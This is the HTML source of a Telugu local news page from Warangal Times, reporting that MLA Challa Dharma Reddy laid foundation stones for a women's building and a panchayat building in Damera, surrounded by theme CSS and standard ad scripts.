            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fmla-chalaku-nirajanalu-in-development%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fmla-chalaku-nirajanalu-in-development%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg&description=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0 %0A%0A https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/&title=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/&text=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2>అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18148 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg" alt="అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు " width="720" height="400" title="అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు  1" srcset="https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /><strong>వరంగల్ టైమ్స్, వరంగల్ జిల్లా:</strong> మహిళా అభ్యుదయానికి సీఎం కేసీఆర్‌ నాయకత్వంలోని బీఆర్‌ఎస్‌ ప్రభుత్వం పెద్దపీట వేస్తున్నదని పరకాల ఎమ్మెల్యే చల్లా ధర్మారెడ్డి పేర్కొన్నారు.గురువారం దామెర మండల కేంద్రంలో రూ.40 లక్షలతో నూతనంగా నిర్మించబోయే మహిళా భవనం మరియు గ్రామ పంచాయతీ భవన నిర్మాణ పనులకు శంఖుస్థాపన చేశారు. మహిళా భవనం నిర్మాణ పనులకు శంఖుస్థాపన చేయడం కోసం వచ్చిన ఎమ్మేల్యేకి గ్రామ ఆడపడుచులు బతుకమ్మలు, బోనాలు, మంగళహారతులతో ఘనస్వాగతం పలికారు.</p>
<p>అనంతరం గ్రామంలో ఏర్పాటుచేసిన సమావేశంలో ఎమ్మెల్యే పాల్గొన్నారు. దేశంలో ఎక్కడా లేనివిధంగా రాష్ట్రంలో మహిళలు ఆర్థికంగా నిలదొక్కుకొనేలా ప్రభుత్వం అనేక ప్రోత్సాహకాలు అందజేస్తుందని ఎమ్మెల్యే చల్లా తెలిపారు. గ్రామీణ, పట్టణ ప్రాంత మహిళలకు ప్రభుత్వానికి వారధిగా గ్రామైక్య సంఘాలు పనిచేస్తున్నాయని అన్నారు. ప్రభుత్వ ఉద్యోగులతో సమానంగా ఐకేపీ ఉద్యోగులకు గౌరవవేతనాన్ని పెంచిన ఘనత సీఎం కేసీఆర్‌కే దక్కుతుందని చెప్పారు. మహిళా సంఘాలు బ్యాంకింగ్‌ నెట్‌వర్క్‌గా ఎదగాలని,ఇందుకోసం ప్రభుత్వం అన్ని చర్యలు తీసుకుంటున్నదని తెలిపారు. ఐకేపీ వీవోఏలో మహిళల్లో పొదుపును అలవాటు చేసి వారిని ఆర్థిక క్రమశిక్షణలో పెడుతున్న మహిళా సంఘాల నిర్వాహకుల పాత్ర చాలా గొప్పదని ప్రశంసించారు. నియోజకవర్గంలో 42గ్రామాలలో మహిళా భవనాలు నిర్మాణ పనులు ప్రారంభించుకున్నట్లు వారు తెలిపారు.<img decoding="async" class="aligncenter wp-image-18151 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2023/02/challa-dharmareddy-developments-in-parkala.jpg" alt="అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు " width="720" height="400" title="అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు  2" srcset="https://www.warangaltimes.com/wp-content/uploads/2023/02/challa-dharmareddy-developments-in-parkala.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2023/02/challa-dharmareddy-developments-in-parkala-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2023/02/challa-dharmareddy-developments-in-parkala-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />త్వరలోనే ప్రతీ గ్రామంలో మహిళా భవన నిర్మాణానికి కృషిచేస్తానని తెలిపారు. అదే విధంగా సీఎం కేసీఆర్ పాలనలో గ్రామాలు కూడా అభివృద్ధి పథంలో దూసుకెళ్తున్నాయని పేర్కొన్నారు. లంగాణ ఏర్పడ్డ తరువాత సీఎం కేసీఆర్ నేతృత్వంలో గ్రామాల్లో,తండాలలో మంచినీరు, విద్యుత్‌, రోడ్లు తదితర సమస్యలు పరిష్కారమయ్యాయని వెల్లడించారు.గిరిజన తండాలను గ్రామపంచాయతీలుగా ఘనత కేసీఆర్ గారిదన్నారు.రాష్ట్ర ఏర్పాటుకు ముందు పరిస్థుతులు,ఆ తర్వాత పరిస్థితులు ప్రజలంతా గమనించాలి.ప్రజా సంక్షేమం కోసం అహర్నిశలు కష్టపడి తెలంగాణ రాష్ట్రాన్ని దేశంలో అగ్రభాగాన నిలిపిన ఘనత కేసీఆర్ గారిది.మన రాష్ట్రంలో అమలవుతున్న సంక్షేమ పథకాలు ఇతర రాష్ట్రాలకు ఆదర్శంగా నిలిచాయన్నారు.</p>
<p>ఈ కార్యక్రమంలో జడ్పీటిసి,వైస్ ఎంపిపి,సర్పంచులు,ఎంపిటిసిలు, మార్కెట్ కమిటీ మరియు సొసైటీ చైర్మన్లు, డైరెక్టర్లు,ఎంపీడీఓ, తహశీల్దార్, ఏపీఓ,ఏపిఎం,పంచాయతీ రాజ్ శాఖ డిఈ, ఏ.ఈ,విద్యుత్ శాఖ ఏ. ఈ మహిళ సంఘాల అధ్యక్షులు,సభ్యులు తదితులు పాల్గొన్నారు.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/brs/">brs</a></li><li><a href="https://www.warangaltimes.com/tag/challadharamareddy/">challadharamareddy</a></li><li><a href="https://www.warangaltimes.com/tag/parkala/">parkala</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fmla-chalaku-nirajanalu-in-development%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 